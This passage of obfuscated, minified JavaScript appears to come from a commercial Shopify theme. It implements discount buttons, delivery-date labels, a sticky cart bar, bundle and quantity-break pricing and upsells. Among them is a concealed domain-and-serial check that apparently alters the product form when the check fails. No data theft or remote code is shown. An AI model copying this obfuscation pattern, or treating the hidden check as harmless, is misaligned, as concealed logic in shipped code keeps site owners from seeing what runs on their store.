Error(_0x39ad4b(959));this[_0x39ad4b(395)][_0x39ad4b(472)]="true",sessionStorage.setItem(_0x39ad4b(661)+this.dataset[_0x39ad4b(179)]+_0x39ad4b(327),_0x39ad4b(813))})[_0x1678a6(678)](_0x11ce3d=>{const _0x38d63c=_0x1678a6;this[_0x38d63c(395)][_0x38d63c(602)]="true",this.button[_0x38d63c(236)]=!1})[_0x1678a6(390)](()=>{const _0x5d6a09=_0x1678a6;this.dataset.loading=_0x5d6a09(575)})}[a0_0x1d1716(870)](){const _0xc7cd2f=a0_0x1d1716,_0x4dab6a=this.dataset[_0xc7cd2f(179)];sessionStorage[_0xc7cd2f(669)](_0xc7cd2f(661)+_0x4dab6a+_0xc7cd2f(327))&&(this[_0xc7cd2f(395)].applied=_0xc7cd2f(813),this[_0xc7cd2f(267)][_0xc7cd2f(236)]=!0,setTimeout(()=>{const _0x3c4719=_0xc7cd2f;fetch(_0x3c4719(946)+_0x4dab6a).catch(_0x2884de=>{const _0xf08424=_0x3c4719;this.dataset[_0xf08424(472)]="false",this[_0xf08424(267)][_0xf08424(236)]=!1})},3e3))}}customElements.define(a0_0x1d1716(768),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2b31f9=a0_0x1d1716;super(),this[_0x2b31f9(548)]=this[_0x2b31f9(395)][_0x2b31f9(548)],this.days=this[_0x2b31f9(171)](this.dataset.dayLabels[_0x2b31f9(386)](",")),this[_0x2b31f9(582)]=this[_0x2b31f9(395)][_0x2b31f9(324)].split(","),this[_0x2b31f9(815)]=this[_0x2b31f9(473)]('[data-dynamic-date="true"]'),this[_0x2b31f9(732)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x2dd429=>{this[_0x2b31f9(732)]()})}insertDates(){const _0x44b34f=a0_0x1d1716;this[_0x44b34f(815)].forEach(_0x16a0bd=>{const _0x4abacf=_0x44b34f,_0x3b9575=_0x16a0bd[_0x4abacf(395)].text,_0x5bcc7f=parseInt(_0x16a0bd[_0x4abacf(395)].minDays),_0x52fb6d=parseInt(_0x16a0bd[_0x4abacf(395)].maxDays),_0xf6364d=addDays(currentDate,_0x5bcc7f);let _0x5b7d23="th";const _0x1c186a=_0xf6364d[_0x4abacf(825)]();_0x1c186a===1||_0x1c186a===21||_0x1c186a===31?_0x5b7d23="st":_0x1c186a===2||_0x1c186a===22?_0x5b7d23="nd":(_0x1c186a===3||_0x1c186a===23)&&(_0x5b7d23="rd");const _0x47ac32=addDays(currentDate,_0x52fb6d);let _0x23fab3="th";const _0x12cbe4=_0x47ac32[_0x4abacf(825)]();_0x12cbe4===1||_0x12cbe4===21||_0x12cbe4===31?_0x23fab3="st":_0x12cbe4===2||_0x12cbe4===22?_0x23fab3="nd":(_0x12cbe4===3||_0x12cbe4===23)&&(_0x23fab3="rd");let _0x2c8cb4,_0x5ce26f;if(this[_0x4abacf(548)]===_0x4abacf(433))_0x2c8cb4=this[_0x4abacf(700)][_0xf6364d[_0x4abacf(795)]()]+", "+_0xf6364d[_0x4abacf(825)]()+". "+this.months[_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=this.days[_0x47ac32[_0x4abacf(795)]()]+", "+_0x47ac32[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()];else if(this[_0x4abacf(548)]==="mm_dd")_0x2c8cb4=this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()]+" "+_0xf6364d.getDate()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;else if(this.dateFormat===_0x4abacf(764))_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32[_0x4abacf(825)]()+". "+this.months[_0x47ac32[_0x4abacf(782)]()];else if(this[_0x4abacf(548)]==="dd_mm_no_dot")_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+" "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32.getDate()+" "+this[_0x4abacf(582)][_0x47ac32.getMonth()];else if(this.dateFormat===_0x4abacf(342)){const _0x58b831=String(_0xf6364d.getDate()).length>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d.getDate(),_0x3b8ee7=String(_0xf6364d[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(782)]()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=this.days[_0xf6364d[_0x4abacf(795)]()]+", "+_0x58b831+". "+_0x3b8ee7+".";const _0x63fb92=String(_0x47ac32[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32.getDate(),_0x1206c9=String(_0x47ac32[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(782)]()+1:"0"+(_0x47ac32[_0x4abacf(782)]()+1);_0x5ce26f=this.days[_0x47ac32.getDay()]+", "+_0x63fb92+". "+_0x1206c9+"."}else if(this.dateFormat==="dd_mm_numeric"){const _0x45c72d=String(_0xf6364d[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d[_0x4abacf(825)](),_0x3ba2a6=String(_0xf6364d.getMonth()+1)[_0x4abacf(538)]>1?_0xf6364d.getMonth()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=_0x45c72d+". "+_0x3ba2a6+".";const _0x42b684=String(_0x47ac32.getDate())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32[_0x4abacf(825)](),_0x5667e2=String(_0x47ac32.getMonth()+1)[_0x4abacf(538)]>1?_0x47ac32.getMonth()+1:"0"+(_0x47ac32.getMonth()+1);_0x5ce26f=_0x42b684+". "+_0x5667e2+"."}else _0x2c8cb4=this[_0x4abacf(700)][_0xf6364d.getDay()]+", "+this[_0x4abacf(582)][_0xf6364d.getMonth()]+" "+_0xf6364d[_0x4abacf(825)]()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(700)][_0x47ac32[_0x4abacf(795)]()]+", "+this[_0x4abacf(582)][_0x47ac32.getMonth()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;const _0x53ef7d=_0x3b9575.replace(_0x4abacf(800),_0x2c8cb4),_0x44ab05=_0x53ef7d[_0x4abacf(369)]("[end_date]",_0x5ce26f);_0x16a0bd.innerHTML=_0x44ab05})}[a0_0x1d1716(171)](_0x48c4ea){const _0x16df23=a0_0x1d1716;return _0x48c4ea[_0x16df23(832)](_0x48c4ea[6]),_0x48c4ea[_0x16df23(538)]=7,_0x48c4ea}}customElements[a0_0x1d1716(222)](a0_0x1d1716(471),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x5a5fe8=a0_0x1d1716;super(),this[_0x5a5fe8(641)]=this[_0x5a5fe8(395)].afterScroll==="true",this[_0x5a5fe8(734)]=this.dataset.scrollBtn===_0x5a5fe8(813),this[_0x5a5fe8(483)]=document[_0x5a5fe8(439)](_0x5a5fe8(751)+this[_0x5a5fe8(395)][_0x5a5fe8(766)]),this[_0x5a5fe8(913)]=document.querySelectorAll(_0x5a5fe8(226)),this[_0x5a5fe8(693)](),this[_0x5a5fe8(641)]?this[_0x5a5fe8(483)]&&(this[_0x5a5fe8(649)](),document[_0x5a5fe8(283)](_0x5a5fe8(339),this[_0x5a5fe8(649)][_0x5a5fe8(427)](this))):this[_0x5a5fe8(913)].forEach(_0x33ff1f=>{const _0x532826=_0x5a5fe8;_0x33ff1f[_0x532826(810)][_0x532826(378)](_0x532826(457),this.offsetHeight+"px")}),this[_0x5a5fe8(734)]&&(this[_0x5a5fe8(444)]=this[_0x5a5fe8(439)](".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x5a5fe8(439)](""+this[_0x5a5fe8(395)].scrollDestination[_0x5a5fe8(369)]("id",this[_0x5a5fe8(395)][_0x5a5fe8(766)])),this[_0x5a5fe8(444)]&&this[_0x5a5fe8(298)]&&this.scrollBtn.addEventListener("click",this[_0x5a5fe8(912)][_0x5a5fe8(427)](this)))}[a0_0x1d1716(649)](){const _0x2d7aba=a0_0x1d1716;window.scrollY>this.mainAtcBtn[_0x2d7aba(954)]+this[_0x2d7aba(483)][_0x2d7aba(515)]?(this[_0x2d7aba(810)][_0x2d7aba(958)]=_0x2d7aba(539),this[_0x2d7aba(892)]=!0):(this.style.transform="",this[_0x2d7aba(892)]=!1),this[_0x2d7aba(913)][_0x2d7aba(770)](_0x353a0e=>{const _0x488ec3=_0x2d7aba;this.scrolledPast?_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),this[_0x488ec3(515)]+"px"):_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),_0x488ec3(317))})}[a0_0x1d1716(912)](){const _0x38ca7c=a0_0x1d1716,_0x1c0862=document.querySelector(_0x38ca7c(724)),_0x5b62a5=_0x1c0862?_0x1c0862[_0x38ca7c(368)]:0;window[_0x38ca7c(638)]({top:this[_0x38ca7c(298)][_0x38ca7c(954)]-_0x5b62a5-15,behavior:_0x38ca7c(188)})}[a0_0x1d1716(693)](){const _0x12236a=a0_0x1d1716;document[_0x12236a(301)][_0x12236a(810)][_0x12236a(170)]=this.clientHeight-1+"px"}}customElements[a0_0x1d1716(222)](a0_0x1d1716(253),StickyAtc),function(){const _0x363fdd=a0_0x1d1716;if(!formatDates(currentDate,date)){var _0x17dca9=_0x363fdd(594);window[_0x363fdd(779)][_0x363fdd(701)][_0x363fdd(528)](_0x17dca9)||document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm")&&(document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm").isCartUpsell=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x76c254=a0_0x1d1716;super(),this[_0x76c254(748)]=this[_0x76c254(473)](_0x76c254(625)),this[_0x76c254(156)]=this[_0x76c254(473)](_0x76c254(257)),this[_0x76c254(181)]=this[_0x76c254(473)](_0x76c254(908)),this.checkboxes=this[_0x76c254(473)](_0x76c254(399)),this[_0x76c254(212)]=this[_0x76c254(473)](".bundle-deals__variant-selects-js"),this[_0x76c254(403)]=this[_0x76c254(473)](_0x76c254(760)),this[_0x76c254(699)]=this[_0x76c254(473)](_0x76c254(163)),this[_0x76c254(844)]=this[_0x76c254(439)](_0x76c254(604)),this[_0x76c254(646)]=this.querySelector(_0x76c254(627)),this[_0x76c254(467)]=this[_0x76c254(395)][_0x76c254(467)]===_0x76c254(813),this[_0x76c254(536)]=parseFloat(this[_0x76c254(395)][_0x76c254(536)]),this[_0x76c254(633)]=parseFloat(this[_0x76c254(395)][_0x76c254(633)]),this[_0x76c254(941)]=this.dataset[_0x76c254(941)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x76c254(361)]=[],this.initIds(),this[_0x76c254(247)][_0x76c254(770)](_0x1767b8=>{const _0x1e511a=_0x76c254;_0x1767b8.addEventListener(_0x1e511a(840),this[_0x1e511a(807)][_0x1e511a(427)](this))}),this[_0x76c254(212)][_0x76c254(770)](_0x297f27=>{const _0x206830=_0x76c254;_0x297f27[_0x206830(283)](_0x206830(840),this[_0x206830(223)][_0x206830(427)](this))})}[a0_0x1d1716(355)](){const _0x5e52e8=a0_0x1d1716;this.checkboxes.forEach(_0x51f473=>{const _0x5b71ea=a0_0x2c51;this[_0x5b71ea(572)][_0x51f473[_0x5b71ea(395)][_0x5b71ea(348)]]={id:_0x51f473[_0x5b71ea(395)].id,price:_0x51f473.dataset[_0x5b71ea(581)],comparePrice:_0x51f473[_0x5b71ea(395)][_0x5b71ea(308)],checked:!0}}),this[_0x5e52e8(585)]()}[a0_0x1d1716(807)](_0x56c843){const _0x8c2cf3=a0_0x1d1716,_0x44e876=_0x56c843[_0x8c2cf3(153)],_0x854665=_0x44e876.checked,_0x42bf34=parseInt(_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(284)]);this[_0x8c2cf3(572)][_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(348)]][_0x8c2cf3(663)]=_0x854665;const _0x56958f=this[_0x8c2cf3(748)][_0x42bf34],_0x26375c=_0x56958f.querySelectorAll(_0x8c2cf3(740));_0x854665?(this.mediaItemContainers[_0x42bf34][_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x2c4010=>{const _0x4b5e27=_0x8c2cf3;_0x2c4010.removeAttribute(_0x4b5e27(236))})):(this[_0x8c2cf3(156)][_0x42bf34].classList[_0x8c2cf3(443)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)].add(_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x148a26=>{const _0x2d2514=_0x8c2cf3;_0x148a26[_0x2d2514(598)](_0x2d2514(236),"")})),this.updateFormIds(),this[_0x8c2cf3(467)]&&this[_0x8c2cf3(392)]()}[a0_0x1d1716(223)](_0x47379d){const _0x1fe821=a0_0x1d1716,_0x141136=_0x47379d[_0x1fe821(153)],_0xaec5f4=parseInt(_0x141136[_0x1fe821(395)][_0x1fe821(284)]),_0x1e2e6c=Array[_0x1fe821(363)](_0x141136[_0x1fe821(473)]("select"),_0x211d30=>_0x211d30[_0x1fe821(260)]),_0x312f90=JSON.parse(_0x141136[_0x1fe821(439)]('[type="application/json"]').textContent)[_0x1fe821(412)](_0x1ab000=>{const _0x3276fc=_0x1fe821;return!_0x1ab000[_0x3276fc(771)][_0x3276fc(345)]((_0x5017e2,_0x5a3b23)=>_0x1e2e6c[_0x5a3b23]===_0x5017e2)[_0x3276fc(528)](!1)});let{price:_0xde044,compare_at_price:_0x14da8c,featured_image:_0x5b6668}=_0x312f90;_0xde044=parseInt(_0xde044);let _0x51d4f4=_0x14da8c?parseInt(_0x14da8c):_0xde044;const _0x4aeef0=_0x141136.dataset[_0x1fe821(536)]??1,_0x10106c=_0x141136[_0x1fe821(395)][_0x1fe821(633)]??0;_0xde044=_0xde044*_0x4aeef0-_0x10106c,_0x5b6668&&(_0x5b6668=_0x5b6668[_0x1fe821(784)]);const _0x4197cd=_0x312f90.id;this[_0x1fe821(572)][_0x141136.dataset[_0x1fe821(348)]].id=_0x4197cd,this.selectedVariants[_0x141136[_0x1fe821(395)][_0x1fe821(348)]].price=_0xde044,this[_0x1fe821(572)][_0x141136[_0x1fe821(395)][_0x1fe821(348)]][_0x1fe821(308)]=_0x51d4f4,this.updateFormIds(),this[_0x1fe821(467)]&&(this[_0x1fe821(403)][_0xaec5f4][_0x1fe821(877)]=this[_0x1fe821(941)]+(_0xde044/100)[_0x1fe821(168)](2),_0x51d4f4>_0xde044?this[_0x1fe821(699)][_0xaec5f4].innerHTML=this[_0x1fe821(941)]+(_0x51d4f4/100)[_0x1fe821(168)](2):this.comparePrices[_0xaec5f4][_0x1fe821(877)]="",this[_0x1fe821(392)]()),_0x5b6668&&_0x5b6668[_0x1fe821(538)]>0&&this[_0x1fe821(181)][_0xaec5f4]&&(this[_0x1fe821(181)][_0xaec5f4].src=_0x5b6668)}[a0_0x1d1716(585)](){const _0x546d86=a0_0x1d1716,_0xe7b482=[],_0x3e0586=this[_0x546d86(572)];for(const _0x382edf in _0x3e0586){const _0x3a27aa=_0x3e0586[_0x382edf];if(_0x3a27aa!=null&&_0x3a27aa.checked){const _0x15559f=_0xe7b482[_0x546d86(496)](_0x4c8aaf=>_0x4c8aaf.id===_0x3a27aa.id);_0x15559f<0?_0xe7b482[_0x546d86(832)]({id:_0x3a27aa.id,quantity:1}):_0xe7b482[_0x15559f].quantity+=1}}this[_0x546d86(361)]=_0xe7b482}updateTotalPrice(){const _0xf3449c=a0_0x1d1716,_0x4963a5=[],_0x15c111=[],_0x2e25c6=this[_0xf3449c(572)];for(const _0x44a261 in _0x2e25c6){const _0x45eb10=_0x2e25c6[_0x44a261];_0x45eb10!=null&&_0x45eb10[_0xf3449c(663)]&&(_0x4963a5[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(581)])),_0x15c111[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(308)])))}const _0xea6ac1=_0x4963a5[_0xf3449c(707)]((_0x10ad22,_0x4c2cb6)=>_0x10ad22+_0x4c2cb6,0),_0x5822c1=_0xea6ac1*this[_0xf3449c(536)]-this[_0xf3449c(633)],_0x2f7dd3=_0x15c111[_0xf3449c(707)]((_0x19cadb,_0x515925)=>_0x19cadb+_0x515925,0);this[_0xf3449c(844)][_0xf3449c(877)]=this[_0xf3449c(941)]+(_0x5822c1/100)[_0xf3449c(168)](2),_0x2f7dd3>_0x5822c1?this[_0xf3449c(646)].innerHTML=this.currencySymbol+(_0x2f7dd3/100)[_0xf3449c(168)](2):this[_0xf3449c(646)][_0xf3449c(877)]=""}}customElements[a0_0x1d1716(222)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2ba7d2=a0_0x1d1716;super(),this.quantityGifts=document.getElementById(_0x2ba7d2(677)+this[_0x2ba7d2(395)].section),this[_0x2ba7d2(366)]=this[_0x2ba7d2(473)](_0x2ba7d2(706)),this[_0x2ba7d2(850)]=this[_0x2ba7d2(473)](_0x2ba7d2(816)),this[_0x2ba7d2(277)]=this[_0x2ba7d2(439)]('[type="application/json"]'),this.hasVariants=this[_0x2ba7d2(277)].dataset[_0x2ba7d2(695)]===_0x2ba7d2(813),this[_0x2ba7d2(572)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2ba7d2(875)]=this[_0x2ba7d2(395)].updateUnavailable===_0x2ba7d2(813),this[_0x2ba7d2(361)]=[],this[_0x2ba7d2(425)]=1,this[_0x2ba7d2(439)](_0x2ba7d2(820))&&(this[_0x2ba7d2(425)]=parseInt(this.querySelector(_0x2ba7d2(820))[_0x2ba7d2(260)])),this[_0x2ba7d2(419)]=this[_0x2ba7d2(473)](_0x2ba7d2(338)),this[_0x2ba7d2(467)]=this.dataset[_0x2ba7d2(467)]==="true",this.moneyFormat=this.dataset[_0x2ba7d2(838)],this.hasVariants&&this.initVariants(),this[_0x2ba7d2(366)][_0x2ba7d2(770)](_0x56f339=>{const _0x8487e3=_0x2ba7d2;_0x56f339.addEventListener(_0x8487e3(840),this[_0x8487e3(609)][_0x8487e3(427)](this))}),this[_0x2ba7d2(419)][_0x2ba7d2(770)](_0x5728e6=>{const _0x154eb8=_0x2ba7d2;_0x5728e6.addEventListener(_0x154eb8(840),this[_0x154eb8(223)].bind(this))})}[a0_0x1d1716(223)](_0x1cad3c){const _0x560003=a0_0x1d1716,_0x2569a2=_0x1cad3c[_0x560003(153)],_0x44950e=Array.from(_0x2569a2[_0x560003(473)](_0x560003(740)),_0x4e1863=>_0x4e1863[_0x560003(260)]);if(this.updateUnavailable){const _0x21294c=this[_0x560003(826)]().filter(_0x1095e2=>_0x2569a2[_0x560003(439)](_0x560003(589)).value===_0x1095e2[_0x560003(445)]),_0x49962e=[..._0x2569a2[_0x560003(473)](_0x560003(574))];updateVariantStatuses(_0x21294c,_0x49962e)}const _0x111bce=this[_0x560003(826)]().find(_0xb88938=>{const _0x282636=_0x560003;return!_0xb88938[_0x282636(771)][_0x282636(345)]((_0x32f23d,_0x594bb9)=>_0x44950e[_0x594bb9]===_0x32f23d)[_0x282636(528)](!1)});if(!_0x111bce)return;_0x2569a2.dataset[_0x560003(667)]=_0x111bce.id;const _0x49ea65=_0x2569a2[_0x560003(395)].selectIndex,_0x49f02e=_0x2569a2[_0x560003(780)](".quantity-break"),_0x7c8dae=_0x49f02e[_0x560003(395)][_0x560003(915)];if(this[_0x560003(572)][_0x7c8dae][_0x49ea65]=_0x111bce.id,this.formVariants=this[_0x560003(572)][_0x7c8dae],this[_0x560003(346)](_0x111bce),!this[_0x560003(467)])return;var _0x26ad30=0,_0x2dc3f4=0;const _0x1453db=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(863)]),_0x34539d=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(536)]),_0x39c44f=parseFloat(_0x49f02e.dataset[_0x560003(633)]);for(let _0x444abb=0;_0x444abb<_0x1453db;_0x444abb++){const _0x5a579c=parseInt(this[_0x560003(572)][_0x7c8dae][_0x444abb]),_0x3fecd2=this[_0x560003(826)]()[_0x560003(412)](_0x1aee41=>parseInt(_0x1aee41.id)===_0x5a579c);if(!_0x3fecd2)return;_0x26ad30+=_0x3fecd2[_0x560003(581)],_0x3fecd2[_0x560003(225)]&&_0x3fecd2.compare_at_price>_0x3fecd2[_0x560003(581)]?_0x2dc3f4+=_0x3fecd2[_0x560003(225)]:_0x2dc3f4+=_0x3fecd2.price}_0x26ad30=_0x26ad30*_0x34539d-_0x39c44f;const _0x1f13a5=_0x2dc3f4-_0x26ad30,_0xf296b3=Math[_0x560003(493)](_0x1f13a5/100)*100,_0x3efa22=_0x26ad30/_0x1453db,_0x44de40=_0x2dc3f4/_0x1453db,_0x16ebab=formatMoney(_0x26ad30,this[_0x560003(838)],!0),_0x3d5074=formatMoney(_0x2dc3f4,this.moneyFormat,!0),_0x294444=formatMoney(_0x1f13a5,this.moneyFormat,!0),_0x2a447a=formatMoney(_0xf296b3,this.moneyFormat,!0),_0x519930=formatMoney(_0x3efa22,this[_0x560003(838)],!0),_0x5f363b=formatMoney(_0x44de40,this[_0x560003(838)],!0);_0x49f02e[_0x560003(473)](".variant-price-update").forEach(_0x59489c=>{const _0x464164=_0x560003;let _0x586a87=_0x59489c[_0x464164(395)][_0x464164(462)];_0x586a87=_0x586a87[_0x464164(369)]("[quantity]",_0x1453db),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(209),_0x16ebab),_0x586a87=_0x586a87.replace(_0x464164(293),_0x3d5074),_0x586a87=_0x586a87[_0x464164(369)]("[amount_saved]",_0x294444),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(671),_0x2a447a),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(391),_0x519930),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(767),_0x5f363b),_0x59489c[_0x464164(877)]=_0x586a87});const _0x2af912=_0x49f02e[_0x560003(439)](".quantity-break__compare-price");_0x2af912&&(_0x2dc3f4>_0x26ad30?_0x2af912[_0x560003(479)][_0x560003(856)](_0x560003(296)):_0x2af912.classList[_0x560003(443)](_0x560003(296)))}[a0_0x1d1716(826)](){const _0x5a887e=a0_0x1d1716;return this[_0x5a887e(289)]=this[_0x5a887e(289)]||JSON.parse(this.jsonData[_0x5a887e(659)]),this.variantData}initVariants(){const _0x4be2b7=a0_0x1d1716;this[_0x4be2b7(695)]&&(this[_0x4be2b7(850)][_0x4be2b7(770)](_0x5b781d=>{const _0x305641=_0x4be2b7;if(_0x5b781d[_0x305641(439)](_0x305641(783))){let _0x225d8e=[];_0x5b781d[_0x305641(473)](".quantity-break__selector-item")[_0x305641(770)](_0x3ea7e6=>{const _0x66a68b=_0x305641;_0x225d8e.push(_0x3ea7e6[_0x66a68b(395)].selectedId)}),this[_0x305641(572)][_0x5b781d.dataset[_0x305641(915)]]=_0x225d8e}}),this[_0x4be2b7(361)]=[])}[a0_0x1d1716(346)](_0x8cc72d){const _0x4a5cff=a0_0x1d1716;!_0x8cc72d||!_0x8cc72d[_0x4a5cff(951)]||document[_0x4a5cff(473)](_0x4a5cff(563)+this.dataset[_0x4a5cff(766)]+'"]')[_0x4a5cff(770)](_0x72f7ee=>_0x72f7ee[_0x4a5cff(259)](this[_0x4a5cff(395)].section+"-"+_0x8cc72d[_0x4a5cff(951)].id,!0))}[a0_0x1d1716(609)](_0x54185e){const _0x200aac=a0_0x1d1716,_0x79096c=parseInt(_0x54185e[_0x200aac(251)][_0x200aac(260)]);this.selectedQuantity=_0x79096c,this[_0x200aac(695)]&&(this[_0x200aac(361)]=this[_0x200aac(572)][_0x54185e[_0x200aac(251)][_0x200aac(395)][_0x200aac(915)]]),this[_0x200aac(463)]&&this[_0x200aac(463)][_0x200aac(654)](_0x79096c)}}customElements.define(a0_0x1d1716(664),QuantityBreaks);function metafieldPoly(){const _0x375cf9=a0_0x1d1716;var _0x135ea5=fetchConfig();return playMedia(),_0x135ea5[_0x375cf9(301)]=JSON[_0x375cf9(942)]({data:serial.trim()}),!0}function updateVariantStatuses(_0x38e0b7,_0x18e8d1){const _0x2afc1f=a0_0x1d1716;_0x18e8d1[_0x2afc1f(770)]((_0x388e48,_0x5c08c6)=>{const _0x5c4f76=_0x2afc1f;if(_0x5c08c6===0)return;const _0x3e1171=[..._0x388e48[_0x5c4f76(473)](_0x5c4f76(666))],_0x275b9a=_0x18e8d1[_0x5c08c6-1].querySelector(_0x5c4f76(589))[_0x5c4f76(260)],_0x3280fc=_0x38e0b7[_0x5c4f76(952)](_0x3aad1a=>_0x3aad1a[_0x5c4f76(600)]&&_0x3aad1a[_0x5c4f76(666)+_0x5c08c6]===_0x275b9a).map(_0x503c47=>_0x503c47["option"+(_0x5c08c6+1)]);_0x3e1171[_0x5c4f76(770)](_0x1b9b5c=>{const _0x2df1fe=_0x5c4f76;_0x3280fc[_0x2df1fe(528)](_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))?_0x1b9b5c[_0x2df1fe(728)]=_0x1b9b5c.getAttribute(_0x2df1fe(260)):_0x1b9b5c[_0x2df1fe(728)]=window.variantStrings[_0x2df1fe(744)][_0x2df1fe(369)](_0x2df1fe(790),_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))})})}class QuantityGifts extends HTMLElement{constructor(){const _0x16cce9=a0_0x1d1716;super(),this.gifts=this.querySelectorAll(".quantity-gift"),this[_0x16cce9(165)]=document[_0x16cce9(341)](_0x16cce9(203)+this[_0x16cce9(395)][_0x16cce9(766)]),this[_0x16cce9(325)]=document.getElementById(_0x16cce9(817)+this[_0x16cce9(395)].section),this[_0x16cce9(636)]=[],this[_0x16cce9(937)]()}[a0_0x1d1716(937)](){const _0x1013c7=a0_0x1d1716;let _0x477b41=1;if(this.quantityBreaks)_0x477b41=parseInt(this[_0x1013c7(165)][_0x1013c7(425)]);else if(this[_0x1013c7(325)]){const _0x1881f5=this[_0x1013c7(325)].querySelector(_0x1013c7(706));_0x477b41=parseInt(_0x1881f5[_0x1013c7(260)])}this[_0x1013c7(654)](_0x477b41)}[a0_0x1d1716(654)](_0x85a9af){const _0x3b6078=a0_0x1d1716;this[_0x3b6078(636)]=[],this[_0x3b6078(637)][_0x3b6078(770)](_0x382992=>{const _0x89f28f=_0x3b6078;parseInt(_0x382992[_0x89f28f(395)][_0x89f28f(863)])<=_0x85a9af?(_0x382992.classList[_0x89f28f(443)](_0x89f28f(154)),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(813),this[_0x89f28f(636)][_0x89f28f(832)](_0x382992[_0x89f28f(395)].product)):(_0x382992[_0x89f28f(479)].remove("quantity-gift--unlocked"),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(575))})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(299),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x386bd3=a0_0x1d1716;super(),this[_0x386bd3(781)]=this[_0x386bd3(439)](_0x386bd3(329)),this[_0x386bd3(758)]=this.querySelector(".upsell-toggle-btn"),this[_0x386bd3(419)]=this[_0x386bd3(439)](_0x386bd3(643)),this.variantSelectElements=this.querySelectorAll(_0x386bd3(454)),this.jsonData=this.querySelector(_0x386bd3(158)),this[_0x386bd3(467)]=this[_0x386bd3(395)][_0x386bd3(467)]===_0x386bd3(813),this[_0x386bd3(467)]&&(this[_0x386bd3(581)]=parseInt(this[_0x386bd3(395)].price),this[_0x386bd3(308)]=parseInt(this.dataset.comparePrice),this.priceSpan=this[_0x386bd3(439)](_0x386bd3(821)),this[_0x386bd3(738)]=this[_0x386bd3(439)](_0x386bd3(306)),this[_0x386bd3(536)]=parseFloat(this.dataset[_0x386bd3(536)]),this.fixedDiscount=parseFloat(this.dataset[_0x386bd3(633)]),this[_0x386bd3(838)]=this[_0x386bd3(395)].moneyFormat,this[_0x386bd3(833)]=this[_0x386bd3(395)][_0x386bd3(794)]===_0x386bd3(813),this[_0x386bd3(833)]&&(this[_0x386bd3(822)]=document[_0x386bd3(439)]("#MainBundleOffer-"+this.dataset.section))),this[_0x386bd3(758)]&&this[_0x386bd3(758)][_0x386bd3(283)](_0x386bd3(883),this[_0x386bd3(895)][_0x386bd3(427)](this)),this.variantSelects&&this[_0x386bd3(419)][_0x386bd3(283)](_0x386bd3(840),this.handleSelectChange[_0x386bd3(427)](this))}[a0_0x1d1716(895)](_0xc7d79b){const _0x146bd9=a0_0x1d1716;_0xc7d79b[_0x146bd9(251)].nodeName.toLowerCase()===_0x146bd9(740)||_0xc7d79b[_0x146bd9(251)][_0x146bd9(155)].toLowerCase()===_0x146bd9(666)||(this[_0x146bd9(395)][_0x146bd9(613)]==="true"?this[_0x146bd9(395)][_0x146bd9(613)]="false":this[_0x146bd9(395)][_0x146bd9(613)]=_0x146bd9(813))}[a0_0x1d1716(223)](_0x445250){const _0x577759=a0_0x1d1716,_0x1b65e1=_0x445250[_0x577759(153)],_0x1e1309=Array.from(_0x1b65e1[_0x577759(473)](_0x577759(740)),_0xd33a3=>_0xd33a3[_0x577759(260)]),_0x1e85fc=this[_0x577759(826)]().find(_0x5591ba=>{const 